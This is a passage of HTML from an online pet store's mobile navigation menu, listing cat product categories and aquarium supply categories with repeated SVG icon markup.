  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
